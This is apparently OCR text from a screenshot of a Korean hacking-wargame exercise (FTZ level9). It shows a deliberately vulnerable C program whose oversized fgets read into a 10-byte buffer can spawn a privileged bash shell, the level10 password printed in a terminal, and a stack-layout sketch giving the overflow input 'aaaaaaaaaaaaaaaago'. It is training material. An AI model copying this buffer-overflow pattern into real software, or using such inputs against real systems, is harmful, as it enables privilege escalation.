 zoom
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
main(){
char buf2[10];
char buf[10];
printf("It can be overflow : ");
fgets(buf,40,stdin);
if ( strncmp(buf2, "go", 2) == 0 )
{
printf("Good Skill!₩n");
setreuid( 3010, 3010 );
system("/bin/bash");
}
}
실습 - SecureCRT
File Edit View Options Transfer Script Tools Help
실습
Level10 Password is "interesting to hack!".
[level10@ftz level9]$
[level10@ftz level9]$ exit
exit
[level9@ftz level9]$
[level9@ftz level9]$
Ready
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
[낮은 주소]
aaaaaaaaaaaaaaaago
ebp-40(0x28)
buf[10] a x 10
dummy[6] a x 6
ebp-24(0x18)
buf2[10] go
dummy[14]
EBP
ebp
ret 주소
argc
Forevid
Adobe Reader 8
페이지: 1/8 단어 수: 784 한국어 삽입
180%
찾기
A 한
오전 11:01
2023-07-04